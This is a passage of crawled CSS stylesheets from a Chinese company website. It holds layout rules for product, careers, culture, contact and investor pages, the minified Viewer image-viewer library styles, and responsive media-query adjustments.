	left: 50%;
	top: 50%;
	transform: translate(-50%,-50%);
	font-size: 16px;
	color: #fff;
	line-height: 32px;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	overflow: hidden;
	-webkit-line-clamp: 7;
	text-overflow: ellipsis;
}
.product-box .product-list li:hover .product-img img {
	transform: scale(1.05);
}

.product-box .product-list li p {
	width: 100%;
	text-align: center;
	font-size: 20px;
	font-weight: normal;
	line-height: 34px;
	padding: 23px 10px;
	background: #F7F7F7;
	position: relative;
	z-index: 1;
	transition: 0.4s;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}

.product-box .product-list li p::after {
	content: '';
	width: 0%;
	height: 100%;
	background: #D42525;
	position: absolute;
	left: 0;
	top: 0;
	z-index: -1;
	transition: 0.4s;
}

.product-box .product-list li:hover p::after {
	width: 100%;
}

.product-box .product-list li:hover p {
	color: #fff;
}

.product-show01 {
	background: #F7F7F7;
}

.product-show01 .produtct-top {
	display: flex;
	justify-content: space-between;
}

.product-show01 .produtct-top .product-img {
	width: 600px;
	height: 450px;
}

.product-show01 .produtct-top .product-img img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}

.product-show01 .produtct-top .product-title {
	width: 750px;
}

.product-show01 .produtct-top .product-title h2 {
	font-size: 30px;
	font-weight: bold;
	line-height: 60px;
	color: #333333;
}

.product-show01 .produtct-top .product-title .product-content {
	height: 295px;
	border-bottom: 1px solid #D8D8D8;
}

.product-show01 .produtct-top .product-title .product-content p {
	font-size: 16px;
	font-weight: normal;
	line-height: 36px;
	color: #444444;
	text-indent: 2rem;
}

.product-show01 .produtct-top .product-title .product-phone {
	display: flex;
	align-items: center;
	margin-top: 40px;
}

.product-show01 .produtct-top .product-title .product-phone .phone-ico {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 43px;
	height: 43px;
	border: 1px solid #EB001B;
	border-radius: 50%;
	margin-right: 20px;
}

.product-show01 .produtct-top .product-title .product-phone .phone-txt {
	padding-left: 18px;
	border-left: 1px solid #BFBFBF;

}

.product-show01 .produtct-top .product-title .product-phone .phone-txt p {
	font-size: 18px;
	font-weight: bold;
	line-height: 1;
	margin-bottom: 4px;
}

.product-show01 .produtct-top .product-title .product-phone .phone-txt span {
	font-size: 20px;
	font-weight: bold;
	line-height: 1;
	color: #D42525;
}

.product-show02 {
	padding-top: 40px;
	padding-bottom: 128px;
}

.product-show02 .product-nav ul {
	display: flex;
	border-bottom: 1px solid #DDD;
}

.product-show02 .product-nav ul li {
	padding: 0 28px;
	transition: 0.4s;
}

.product-show02 .product-nav ul li.on,
.product-show02 .product-nav ul li:hover {
	background: #D42525;
}

.product-show02 .product-nav ul li.on a,
.product-show02 .product-nav ul li:hover a {
	color: #fff;
}

.product-show02 .product-nav ul li a {
	font-size: 16px;
	line-height: 48px;
	color: #222222;
	transition: 0.4s;
}

.product-info .company-img {
	padding-bottom: 0;
	margin-top: 40px;
}

.product-show02 .product-info {
	margin-top: 30px;
	margin-bottom: 50px;
}

.product-show02 .product-info h3 {
	font-size: 24px;
	font-weight: bold;
	color: #333333;
	line-height: 1;
	border-left: 8px solid #D42525;
	padding-left: 10px;
	margin-bottom: 10px;
}

.product-show02 .product-info p {
	font-size: 16px;
	font-weight: normal;
	line-height: 36px;
	color: #444444;
}


.employment-box .pbl-box {
	display: flex;
}

.employment-box .pbl-box .left {
	width: 490px;
	margin-right: 10px;
}

.employment-box p {
	margin-bottom: 10px;
	width: 100%;
}

.employment-box p {
	font-size: 18px;
	font-weight: normal;
	line-height: 36px;
	background: #F7F7F7;
	transition: 0.4s;

}

.employment-box .left p {
	padding: 57px 83px;
}

.employment-box .pbl-box p:hover {
	background: #D42525;
	color: #fff;
}

.employment-box p.pbl-img {
	padding: 0 !important;
	margin-bottom: 10px;
	overflow: hidden;
}

.employment-box .left p.pbl-img01 {
	width: 490px;

}

.employment-box p.pbl-img img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	transition: 0.4s;
}

.employment-box p.pbl-img:hover img {
	transform: scale(1.05);
}



.employment-box .right {
	width: 940px;
}

.employment-box .right .top {
	display: flex;
}

.employment-box .right .top .top-left {
	width: 523px;
	margin-right: 10px;
}

.employment-box .right .top .top-left p {
	padding: 76px 66px;
}

.employment-box .right .top .top-right {
	width: 407px;
}

.employment-box .right .top .top-right p {
	padding: 63px;
}

.employment-box .bottom p {
	padding: 11.1%;
}

.career-content p {
	padding: 0 95px;
	font-size: 18px;
	font-weight: normal;
	line-height: 36px;
	text-align: center;
}

.career-content {
	/* background: url("../images/career-bg.png") no-repeat; */
	/* background-position: top; */
	position: relative;
}

.career-content .bg-img {
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
	width: 100%;

}

.career-content .bg-img img {
	opacity: 0;
	width: 100%;
}

.career-content .bg-img::after {
	content: "";
	width: 100%;
	height: 100%;
	background: url("../images/career-bg.png") no-repeat;
	background-size: cover;
	background-attachment: fixed;
	background-position: top center;
	position: absolute;
	top: 0;
	left: 0;
	opacity: 1;
}

.career-content .zyfz-box {
	background: #fff;
	margin-top: 85px;
	box-shadow: 0px 4px 16px 0px rgba(0, 0, 0, 0.08);
}

.career-content .zyfz-box img {
	max-width: 80%;
	margin-top: 50px;
}

.career-content .zyfz-box {
	text-align: center;
}

.culture-box .culture-page01 {
	padding: 80px 0;
}

.culture-box .culture-page01 .page01-box {
	position: relative;
	max-width: 1920px;
	margin: 0 auto;
}

.culture-box .culture-page01 .page01-box .right {
	width: 1078px;
	position: absolute;
	top: 50%;
	right: 12.5%;
	transform: translateY(-50%);
	background: #fff;
	box-shadow: 10px 12px 16px 0px rgba(0, 0, 0, 0.2);;
}

.culture-box .culture-page01 .page01-box .right ul {
	display: flex;
	padding: 130px 71px 130px 113px;
	flex-wrap: wrap;
	justify-content: space-between;
}

.culture-box .culture-page01 .page01-box .right ul li {
	display: flex;
	align-items: flex-start;
	margin-bottom: 85px;
	width: 53%;
}
.culture-box .culture-page01 .page01-box .right ul li:nth-child(n+3){
	margin-bottom:0;
}

.culture-box .culture-page01 .page01-box .right ul li:nth-child(2n+1) {
	width: 45%;
}

.culture-box .culture-page01 .page01-box .right ul li img {
	margin-right: 40px;
}

.culture-box .culture-page01 .page01-box .right ul li h4 {
	font-weight: 700;
	font-size: 24px;
	padding-bottom: 10px;
	position: relative;
	margin-bottom: 30px;
}

.culture-box .culture-page01 .page01-box .right ul li h4::after {
	content: '';
	width: 38px;
	height: 4px;
	background: #D42525;
	position: absolute;
	left: 0;
	bottom: 0;
}

.culture-box .culture-page01 .page01-box .right ul li p {
	font-weight: 400;
	font-size: 18px;
}

.culture-box .culture-page02 {
	padding-top: 80px;
	margin-top: -80px;
}

.culture-box .culture-page02 .cu-bg {
	background: #F7F7F7;
}

.culture-box .culture-page02 .page02-box {
	position: relative;
	padding: 0 80px;
	padding-bottom: 50px;
}

.culture-box .culture-page02 .page02-box ul li p {
	font-size: 20px;
	font-weight: normal;
	line-height: 80px;
	text-align: center;
	background: #fff;
	position: relative;
	transition: 0.4s;
	z-index: 1;
	padding: 0 10px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}

.culture-box .culture-page02 .page02-box ul li p::after {
	content: '';
	width: 0%;
	height: 100%;
	background: #D42525;
	position: absolute;
	top: 0;
	left: 0;
	transition: 0.4s;
	z-index: -1;
}

.culture-box .culture-page02 .page02-box ul li:hover p,
.culture-box .culture-page02 .page02-box ul li.swiper-slide-active p{
	color: #fff;
}

.culture-box .culture-page02 .page02-box ul li:hover p::after,
.culture-box .culture-page02 .page02-box ul li.swiper-slide-active p::after{
	width: 100%;
}

.culture-box .culture-page02 .page02-box ul li .img-box {
	width: 100%;
	height: 300px;
	overflow: hidden;
}

.culture-box .culture-page02 .page02-box ul li .img-box img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	transition: 0.4s;
}

.culture-box .culture-page02 .page02-box ul li:hover .img-box img,
.culture-box .culture-page02 .page02-box ul li.swiper-slide-active .img-box img{
	transform: scale(1.05);
}

.culture-box .swiper-button-prev-ac,
.culture-box .swiper-button-next-ac,
.culture-box .swiper-button-prev-zr,
.culture-box .swiper-button-next-zr {
	opacity: 1 !important;
}

.culture-box .swiper-button-next-ac:after,
.culture-box .swiper-button-prev-ac:after,
.culture-box .swiper-button-next-zr:after,
.culture-box .swiper-button-prev-zr:after {
	display: none;
}

.culture-box .swiper-button-next-ac.swiper-button-disabled .show,
.culture-box .swiper-button-prev-ac.swiper-button-disabled .show,
.culture-box .swiper-button-next-zr.swiper-button-disabled .show,
.culture-box .swiper-button-prev-zr.swiper-button-disabled .show {
	display: block;
	cursor: not-allowed;
}

.culture-box .swiper-button-next-ac.swiper-button-disabled .on,
.culture-box .swiper-button-prev-ac.swiper-button-disabled .on,
.culture-box .swiper-button-next-zr.swiper-button-disabled .on,
.culture-box .swiper-button-prev-zr.swiper-button-disabled .on {
	display: none;
}

.culture-box .swiper-button-prev-ac .on,
.culture-box .swiper-button-next-ac .on,
.culture-box .swiper-button-prev-zr .on,
.culture-box .swiper-button-next-zr .on {
	display: block;
}

.culture-box .swiper-button-prev-ac .show,
.culture-box .swiper-button-next-ac .show,
.culture-box .swiper-button-prev-zr .show,
.culture-box .swiper-button-next-zr .show {
	display: none;
}

.culture-box .swiper-pagination-bullet {
	width: 14px;
	height: 14px;
}

.culture-box .swiper-pagination-bullet-active {
	background: #D42525;
}

.culture-box .culture-page03 {
	background: url("../images/cup-03-bg.jpg") no-repeat;
	background-size: cover;
	background-attachment: fixed;
}

.culture-box .culture-page03 .page03-box {
	padding: 0 80px;
	position: relative;
}

.culture-box .culture-page03 .page03-box ul li {
	display: flex;
	padding-bottom: 50px;
}

.culture-box .culture-page03 .page03-box .img-box {
	width: 604px;
	height: 442px;
}

.culture-box .culture-page03 .page03-box .img-box img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}

.culture-box .culture-page03 .page03-box .info {
	width: 676px;
	background: #fff;
	padding: 60px 20px 20px 80px;
}

.culture-box .culture-page03 .page03-box .info h4 {
	font-size: 24px;
	font-weight: bold;
	line-height: 34px;
	color: #333333;
	margin-bottom: 40px;
}

.culture-box .culture-page03 .page03-box .info p {
	font-size: 18px;
	font-weight: normal;
	line-height: 36px;
	color: #333333;
}

.contact-us-box .deil-txt p i {
	width: 36px;
	height: 36px;
	background: #D42525;
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 50%;
	margin-right: 15px;
}

.contact-us-box .info01 {
	display: flex;
	justify-content: space-between;
}

.contact-us-box .info01 .left h3 {
	font-size: 36px;
	font-weight: bold;
	line-height: 50px;
	color: #222222;
	margin-bottom: 40px;
}

.contact-us-box .deil-txt p {
	display: flex;
	align-items: flex-start;
	font-size: 20px;
	font-weight: bold;
	color: #333333;
	margin-bottom: 30px;
	line-height: 36px;
}

.contact-us-box .deil-txt p span {
	font-size: 18px;
	line-height: 36px;
	color: #333333;
	font-weight: normal;
	margin-right: 18px;
}
.contact-us-box .deil-txt p:nth-child(3) span{
	margin-right: 0;
}


.contact-us-box .deil-txt p:nth-child(3) {
	font-size: 18px;
	color: #333333;
	font-weight: normal;
}

.map-box #container {
	width: 100%;
	height: 522px;
	margin-top: 27px;
}


.BMap_bubble_title{
	font-size: 16px;
	font-weight: bold;
	width: 100% !important;
	text-align: center;
}

	
.investor-box ul li{
	display: flex;
	padding: 60px 110px 60px 105px;
	justify-content: space-between;
	align-items: flex-start;
	box-shadow: 0px 4px 16px 0px rgba(0, 0, 0, 0.08);
	background: #FFFFFF;
	margin-bottom: 20px;
}

.investor-box ul li .left{
	width: 175px;
	font-size: 24px;
	font-weight: bold;
	line-height: 50px;
	position: relative;
	padding-bottom: 5px;
}
.investor-box ul li .left::after{
	content:'';
	width: 40px;
	height: 4px;
	background: #D42525;
	position: absolute;
	left: 0;
	bottom: 0;
}
.investor-box ul li .right{
	width: 980px;
}
.investor-box ul li .right p{
	font-size: 16px;
	color: #333333;
	line-height: 40px;
}
.investor-box ul li .right p span{
	color: #999999;
}
.investor-box ul li .right p a{
	display: inline-block;
	color: #D42525;
	text-decoration: underline;
}

.investor-box ul li .right p strong{
	font-weight: bold;
}

.investor-box ul li .right h4{
	font-size: 20px;
	font-weight: normal;
	line-height: 40px;
	margin-bottom: 20px;
}

--- FILE ---
content_type: text/css
request_url: http://guochuang.com.cn/assets/addons/cms/css/viewer.min.css
body_size: 2736
content:
/*!
 * Viewer v0.1.0
 * https://github.com/fengyuanchen/viewer
 *
 * Copyright (c) 2015 Fengyuan Chen
 * Released under the MIT license
 *
 * Date: 2015-09-02T09:08:17.223Z
 */.viewer-container,.viewer-navbar{background-color:#000;overflow:hidden}.viewer-canvas,.viewer-container,.viewer-footer,.viewer-player{right:0;bottom:0;left:0}.viewer-button,.viewer-canvas,.viewer-container,.viewer-footer,.viewer-list,.viewer-navbar,.viewer-open,.viewer-title,.viewer-toolbar,.viewer-toolbar>li{overflow:hidden}.viewer-close:before,.viewer-flip-horizontal:before,.viewer-flip-vertical:before,.viewer-fullscreen-exit:before,.viewer-fullscreen:before,.viewer-next:before,.viewer-one-to-one:before,.viewer-play:before,.viewer-prev:before,.viewer-reset:before,.viewer-rotate-left:before,.viewer-rotate-right:before,.viewer-zoom-in:before,.viewer-zoom-out:before{display:block;width:20px;height:20px;font-size:0;line-height:0;color:transparent;background-image:url([data-uri]);background-repeat:no-repeat}.viewer-zoom-in:before{content:"Zoom In";background-position:0 0}.viewer-zoom-out:before{content:"Zoom Out";background-position:-20px 0}.viewer-one-to-one:before{content:"One to One";background-position:-40px 0}.viewer-reset:before{content:"Reset";background-position:-60px 0}.viewer-prev:before{content:"Previous";background-position:-5pc 0}.viewer-play:before{content:"Play";background-position:-75pt 0}.viewer-next:before{content:"Next";background-position:-90pt 0}.viewer-rotate-left:before{content:"Rotate Left";background-position:-140px 0}.viewer-rotate-right:before{content:"Rotate Right";background-position:-10pc 0}.viewer-flip-horizontal:before{content:"Flip Horizontal";background-position:-180px 0}.viewer-flip-vertical:before{content:"Flip Vertical";background-position:-200px 0}.viewer-fullscreen:before{content:"Enter Full Screen";background-position:-220px 0}.viewer-fullscreen-exit:before{content:"Exit Full Screen";background-position:-15pc 0}.viewer-close:before{content:"Close";background-position:-260px 0}.viewer-container{position:absolute;top:0;font-size:0;line-height:0;-ms-touch-action:none;touch-action:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:rgba(0,0,0,.5);direction:ltr!important;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.viewer-container ::-moz-selection,.viewer-container::-moz-selection{background-color:transparent}.viewer-container ::selection,.viewer-container::selection{background-color:transparent}.viewer-container img{display:block;width:100%;min-width:0!important;max-width:none!important;height:100%;min-height:0!important;max-height:none!important}.viewer-player,.viewer-tooltip{display:none;position:absolute}.viewer-canvas{position:absolute;top:0}.viewer-footer{position:absolute;text-align:center}.viewer-navbar{background-color:rgba(0,0,0,.5)}.viewer-list{height:50px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;padding:1px 0;margin:0}.viewer-list>li{float:left;width:30px;height:50px;overflow:hidden;font-size:0;line-height:0;color:transparent;cursor:pointer;filter:alpha(opacity=50);opacity:.5}.viewer-list>li+li{margin-left:1px}.viewer-list>.viewer-active{filter:alpha(opacity=100);opacity:1}.viewer-player{top:0;cursor:none;background-color:#000}.viewer-player>img{position:absolute;top:0;left:0}.viewer-toolbar{width:280px;padding:3px 0;margin:0 auto 5px}.viewer-toolbar>li{float:left;width:24px;height:24px;cursor:pointer;background-color:#000;background-color:rgba(0,0,0,.5);border-radius:50%}.viewer-toolbar>li:hover{background-color:#000;background-color:rgba(0,0,0,.8)}.viewer-toolbar>li:before{margin:2px}.viewer-toolbar>li+li{margin-left:1px}.viewer-toolbar>.viewer-play{width:30px;height:30px;margin-top:-3px;margin-bottom:-3px}.viewer-toolbar>.viewer-play:before{margin:5px}.viewer-tooltip{top:50%;left:50%;width:50px;height:20px;margin-top:-10px;margin-left:-25px;font-size:9pt;line-height:20px;color:#fff;text-align:center;background-color:#000;background-color:rgba(0,0,0,.8);border-radius:10px}.viewer-title{display:inline-block;max-width:90%;margin:0 5% 5px;font-size:9pt;line-height:1;color:#ccc;text-overflow:ellipsis;white-space:nowrap;filter:alpha(opacity=80);opacity:.8}.viewer-title:hover{filter:alpha(opacity=100);opacity:1}.viewer-button{position:absolute;top:-40px;right:-40px;width:5pc;height:5pc;cursor:pointer;background-color:#000;background-color:rgba(0,0,0,.5);border-radius:50%}.viewer-button:before{position:absolute;bottom:15px;left:15px}.viewer-fixed{position:fixed}.viewer-show{display:block}.viewer-hide{display:none}.viewer-invisible{visibility:hidden}.viewer-toggle{cursor:pointer;cursor:-webkit-zoom-in;cursor:zoom-in}.viewer-move{cursor:move;cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.viewer-fade{filter:alpha(opacity=0);opacity:0}.viewer-in{filter:alpha(opacity=100);opacity:1}.viewer-transition{-webkit-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}

--- FILE ---
content_type: text/css
request_url: http://guochuang.com.cn/assets/addons/cms/css/style-sp.css
body_size: 3990
content:
/* 自适应 */
@media screen and (max-width:1500px) {
	.w1500 {
		width: 95%;
	}

	.header-logo {
		width: 290px;
	}

	.header-right .one-nav>li {
		margin-right: 25px;
	}

	.content .banner {
		height: auto;
	}
}

@media screen and (max-width:1440px) {
	.w1440 {
		width: 95%;
	}

	.news-box .news-info li {
		width: 24.25%;
		margin-right: 1%;
	}

	.ny-banner .ny-banner-title h1 {
		font-size: 42px;
	}

	.honor-list .honor-ul .honor-li {
		width: 32%;
		margin-right: 2%;
	}

	.history-box .info-box .history-info {
		width: calc(100% - 243px);
	}

	.history-box .info-box .history-info>ul>li .right {
		width: calc(100% - 102px);
	}

	.son-box .son-info>ul>li .info02 ul li {
		width: 33%;
		margin-right: 0.5%;
	}

	.son-box .son-info>ul>li .info02 ul li:nth-child(3n) {
		margin-right: 0;
	}

	.product-box .product-list li {
		width: 32%;
		margin-right: 2%;
	}
	.employment-box .pbl-box .left{
		width: 34.02777%;
	}
	.employment-box .right{
		width: 65.2777%;
	}
	.employment-box .left p.pbl-img01{
		width: 100%;
	}
	.employment-box p.pbl-img{
		margin-bottom: 0;
	}
	.employment-box .left p{
		height: 33%;
	}
	.employment-box .right .top{
		height: 66%;
	}
	.employment-box .right .bottom{
		height: 32%;
		margin-top: 2%;
	}
	.employment-box .right .top{
		justify-content: space-between;
	}
	.employment-box .right .top .top-left{
		width: 60%;
		margin-right: 0;
	}
	.employment-box .right .top .top-right{
		width: 38%;
	}
	.employment-box .right .top .top-left p{
		padding: 0;
		height: 49%;
		display: flex;
		justify-content: center;
		align-items: center;
		padding: 5% 15%;
	}
	.employment-box p{
		margin-bottom: 2%;
	}
	.employment-box .right .top .top-right p{
		height: 50%;
	}
	.employment-box .right .bottom p{
		margin-bottom: 0;
		display: flex;
		justify-content: center;
		align-items: center;
		padding: 5% 15%;
	}
	.employment-box .right .top .top-right p{
		display: flex;
		justify-content: center;
		align-items: center;
		padding: 5% 15%;
	}
	.employment-box .left p{
		display: flex;
		justify-content: center;
		align-items: center;
		padding: 5% 15%;
	}
	.employment-box .bottom p{
		padding: 0;
		height: 100%;
	}
	.career-content .bg-img{
		height: 400px;
	}
	.career-content p{
		padding: 0 2%;
	}
	.career-content .zyfz-box{
		margin-top: 5%;
	}
	.culture-box .culture-page01 .page01-box .right{
		right:0.25%
	}
	.culture-box .culture-page02 .page02-box ul li p{
		font-size: 16px;
		line-height: 60px;
	}
	.news-content{
		padding: 40px 0;
	}
	.product-show01 .produtct-top .product-img{
		width: 48%;
		height: auto;
	}
	.product-show01 .produtct-top .product-title{
		width: 50%;
	}
	.contact-us-box .info01 .left{
		width: 50%;
	}
	.contact-us-box .info01 .right{
		width: 48%;
	}
	.contact-us-box .info01 .right img{
		width: 100%;
	}
	.investor-box ul li{
		padding: 3%;
	}
	.investor-box ul li .right{
		width: calc(100% - 175px - 50px);
	}
}

@media screen and (max-width:1400px) {
	.w1400 {
		width: 95%;
	}

	.content .page01 .page01-box .page01-right::after {
		width: 50%;
		height: 50%;
	}
}

@media screen and (max-width:1350px) {
	.header-right .one-nav>li>a {
		font-size: 14px;
	}

	.header-right .two-nav li {
		padding: 0 15px;
	}

	.header-right .two-nav li a {
		font-size: 14px;
		line-height: 40px;
	}

	.footer .nav p {
		margin-right: 20px;
		font-size: 14px;
	}

	.footer .nav ul li a {
		font-size: 12px;
	}

	.footer .nav ul li {
		padding-right: 5px;
		margin-right: 5px;
	}

	.footer-right .page01 .phone-box img {
		width: 30px;
		height: 30px;
	}

	.footer-right .page01 .phone-box p {
		font-size: 17px;
	}

	.footer-right .page01 p {
		font-size: 14px;
	}

	.footer-right .page02 {
		text-align: center;
	}

	.footer-right .page02 .code-img {
		width: 125px;
		height: auto;
		margin: 0 auto;
	}

	.footer-box {
		justify-content: space-between;
	}

	.footer-right .page01 p {
		width: 250px;
	}
}

@media screen and (max-width:1240px) {
	.header-info {
		padding-left: 15px;
		margin-left: 15px;
	}

	.header-info p {
		font-size: 12px;
	}

	.header-logo {
		width: 230px;
	}

	.big-title {
		font-size: 30px;
	}

	.pd100 {
		padding: 50px 0;
	}
	.pd120{
		padding: 60px 0;
	}
	.content .page01 .page01-box .page01-left h3 {
		font-size: 24px;
	}

	.content .page01 .page01-box .page01-left p {
		font-size: 16px;
	}

	.mt60 {
		margin-top: 40px;
	}

	.content .page02 .product-dash p {
		font-size: 24px;
	}

	.news-box .news-info li .title-box {
		font-size: 16px;
	}

	.news-box .news-info li a>span {
		font-size: 14px;
	}

	.news-box .news-info li .img-box {
		height: 200px;
	}

	.news-box .news-info li .time-box {
		font-size: 14px;
		width: 100px;
	}

	.ny-nav .nav-box ul li a {
		line-height: 60px;
	}

	.breadcrumbs-box ul li {
		line-height: 60px;
	}

	.ny-nav .nav-box ul li a {
		padding: 0 20px;
	}

	.company-img ._img {
		height: 300px;
	}

	.swiper-button-next,
	.swiper-button-prev {
		top: 38%;
	}

	.history-box .history-time ul li {
		font-size: 18px;
		width: 120px;
		line-height: 25px;
		display: flex;
		flex-direction: column;
		align-items: center;
		justify-content: center;
	}

	.history-time .swiper-button-prev,
	.history-time .swiper-button-next {
		left: calc(50% + 4px);
	}

	.history-box .info-box .history-info>ul>li h3 {
		font-size: 28px;
	}

	.history-box .info-box .history-info>ul>li .right p {
		font-size: 28px;
	}

	.history-box .info-box .history-info>ul>li .right ul li {
		font-size: 16px;
	}

	.history-box .info-box {
		height: 750px;
	}

	.history-box .info-box .history-info>ul>li {
		padding: 30px 0 30px 30px;
	}

	.history-box .info-box .history-info>ul>li .right ul {
		height: auto;
	}

	.history-box .info-box .history-info>ul>li .right {
		width: calc(100% - 82px);
	}

	.history-box .info-box .history-info>ul>li .right span {
		width: calc(100% - 170px);
	}
	.employment-box p{
		font-size: 16px;
	}
	.employment-box .right .top .top-left p,
	.employment-box .right .top .top-right p,
	.employment-box .left p,
	.employment-box .right .bottom p{
		padding: 5% 5%;
	}
	.culture-box .culture-page01 .page01-box .left{
		width: 70%;
		height: 676px;
	}
	.culture-box .culture-page01 .page01-box .left img{
		width: 100%;
		height: 100%;
		object-fit: cover;
	}
	.culture-box .culture-page01 .page01-box .right ul{
		padding: 40px;
	}
	.culture-box .culture-page01 .page01-box .right ul li h4{
		font-size: 18px;
	}
	.culture-box .culture-page01 .page01-box .right ul li p{
		font-size: 16px;
	}
	.culture-box .culture-page01 .page01-box .right ul li img{
		width: 50px;
		margin-right: 20px;
	}
	.culture-box .culture-page01 .page01-box .right{
		width: 760px;
	}
	.culture-box .culture-page01 .page01-box .right ul li:nth-child(2n+1){
		width: 37%;
	}
	.culture-box .culture-page01 .page01-box .right ul li:nth-child(2n){
		width: 55%;
	}
	.culture-box .culture-page02 .page02-box ul li .img-box{
		height: 230px;
	}
	.culture-box .swiper-button-next, 
	.culture-box .swiper-button-prev{
		top: 40%;
	}
	.culture-box .culture-page03 .page03-box .info h4{
		font-size: 18px;
	}
	.culture-box .culture-page03 .page03-box .info p{
		font-size: 16px;
		line-height: 28px;
	}
	.culture-box .culture-page03 .page03-box .info{
		width: 50%;
	}
	.culture-box .culture-page03 .page03-box .img-box{
		width: 50%;
	}
	.culture-box .culture-page03 .page03-box .info h4{
		margin-bottom: 20px;
	}
	.culture-box .culture-page03 .page03-box .info{
		padding: 5%;
	}
	.culture-box .culture-page03 .page03-box{
		padding: 0 50px;
	}
}


@media screen and (max-width:1200px) {
	.header-right .one-nav>li {
		margin-right: 10px;
	}

	.header-right .one-nav>li:nth-last-child(2) {
		margin-right: 10px;
	}

	.message-box .qz-txt img {
		width: 100%;
	}

	.message-box .qz-txt {
		width: 80%;
		margin: 0 auto;
	}

	.w1160 {
		width: 95%;
	}
}

@media screen and (max-width:1000px) {
	.mindh {
		display: inline-block;
		vertical-align: middle;
		position: relative;
		width: 35px;
		height: 23px;
		z-index: 101;
		cursor: pointer;
	}

	.mindh span {
		background: #000;
		height: 3px;
		position: absolute;
		right: 0;
		border-radius: 5px;
	}

	.mindh .one {
		top: 0px;
		left: 0;
		transition: 0.4s;
	}

	.mindh .two {
		top: 10px;
		left: 6px;
		transition: 0.4s;
	}

	.mindh .three {
		top: 20px;
		left: 11px;
		transition: 0.4s;
	}

	.mindh.active>.one {
		left: 0;
		top: 12px;
		transform: rotate(-40deg);
		-ms-transform: rotate(-40deg);
		-webkit-transform: rotate(-40deg);
		background: #D42525;
	}

	.mindh.active>.two {
		left: 35px;
	}

	.mindh.active>.three {
		left: 0;
		top: 12px;
		transform: rotate(40deg);
		-ms-transform: rotate(40deg);
		-webkit-transform: rotate(40deg);
		background: #D42525;
	}

	.header {
		position: fixed;
		width: 100%;
		top: 0;
		background: #fff;
	}

	.header-right .one-nav {
		display: block;
		position: fixed;
		top: 70px;
		right: -250px;
		background: #fff;
		width: 250px;
		height: 100%;
		transition: 0.4s;
	}

	.header-right .one-nav>li.sons .cite-ico {
		display: block;
	}

	.header-right .one-nav.toshow {
		right: 0px;
	}

	.header-right .one-nav>li {
		padding: 0 20px;
		border-bottom: 1px solid #ccc;
	}

	.header-right .one-nav>li>a {
		font-size: 17px;
		line-height: 1;
		padding: 20px 0;
		display: flex;
		justify-content: space-between;
		align-items: center;
	}

	.header-right .one-nav>li>a img {
		width: 10px;
		height: 6px;
		transition: 0.4s;
	}

	.header-right .one-nav>li.on>a img {
		transform: rotate(-180deg);
	}

	.header-right .one-nav>li>a:after,
	.header-right .one-nav>li>a::after {
		display: none;
	}

	.header-right .one-nav>li.search-ico img {
		margin-top: 0;
		padding: 20px 0;
	}

	.header-right .one-nav>li.line {
		display: none;
	}

	.header {
		height: 70px;
		box-shadow: 0 0 4px 4px rgb(0, 0, 0, 0.1);
		z-index: 999;
	}

	.header-right .two-nav {
		position: relative;
	}

	.footer-box {
		flex-wrap: wrap;
	}

	.footer-box .footer-left {
		width: 100%;
	}

	.footer .nav p {
		font-size: 16px;
		margin-right: 20px;
	}

	.footer .nav ul li {
		padding-right: 15px;
		margin-right: 15px;
	}

	.footer .nav ul li a {
		font-size: 14px;
	}

	.footer-right {
		width: 100%;
		display: flex;
		justify-content: space-between;
		margin-top: 20px;
	}

	.footer-right .page01 {
		margin-right: 0;
	}

	.footer-right .page01 {
		width: calc(100% - 200px);
	}

	.footer-right .page02 {
		width: 165px;
	}

	.footer-right .page01 .phone-box {
		margin-bottom: 10px;
	}

	.footer-right .page01 p {
		width: 100%;
	}

	body .content {
		padding-top: 70px;
	}

	.content .page01 .page01-box {
		flex-wrap: wrap;
	}

	.content .page01 .page01-box .page01-left {
		width: 100%;
	}

	.content .page01 .page01-box .page01-left h3 {
		margin-bottom: 20px;
	}

	.content .page01 .page01-box .page01-left p {
		margin-bottom: 20px;
	}

	.content .page01 .page01-box .page01-right {
		width: 100%;
		margin-top: 40px;
	}

	.content .page02 .product-img {
		height: 450px;
	}

	.more-btn {
		font-size: 14px;
		width: 125px;
		height: 40px;
	}

	.content .page02 .product-dash p {
		font-size: 18px;
	}

	.pd80 {
		padding: 40px 0;
	}

	.news-box .news-info li {
		width: 49%;
		margin-bottom: 15px;
	}

	.news-box .news-info li:nth-child(2n) {
		margin-right: 0;
	}

	.news-box .news-info li:nth-child(2n+1) {
		margin-right: 2%;
	}

	.news-box .news-info li .img-box {
		height: 280px;
	}

	.breadcrumbs-box {
		display: none;
	}

	.ny-nav .nav-box ul li {
		width: 150px;
		text-align: center;
	}

	.ny-content .big-title {
		margin-bottom: 30px;
	}

	.about-company {
		padding: 30px 45px;
	}

	.about-company p {
		margin-bottom: 20px;
	}

	.about-company .img-box {
		margin-top: 40px;
	}

	.company-img ul li p {
		font-size: 16px;
	}

	.company-img ._img {
		height: 235px;
	}

	.company-img .swiper-button-next,
	.company-img .swiper-button-prev {
		display: none;
	}

	.ny-content .company-img {
		padding: 0 0 40px 0;
	}

	.message-box .info01 .detail-txt {
		padding: 40px 60px;
	}

	.honor-list .honor-ul .honor-li {
		width: 49%;
		margin-right: 1%;
	}

	.honor-list .honor-ul .honor-li:nth-child(2n) {
		margin-right: 0;
	}

	.honor-list .honor-ul .honor-li:nth-child(3n) {
		margin-right: 1%;
	}

	.history-box .info-box .info-bg {
		flex-direction: column-reverse;
	}

	.history-box .history-time {
		width: 100%;
		height: auto;
		padding: 0 50px;
	}

	.history-box .info-box .history-info {
		width: 100%;
		height: auto;
		background: #fff;
	}

	.history-box .history-time ul li {
		height: auto;
		padding: 20px 20px;
	}

	.history-box .history-time .swiper {
		padding-bottom: 40px;
	}

	.history-box .history-time ul li::after {
		top: auto;
		bottom: -30px;
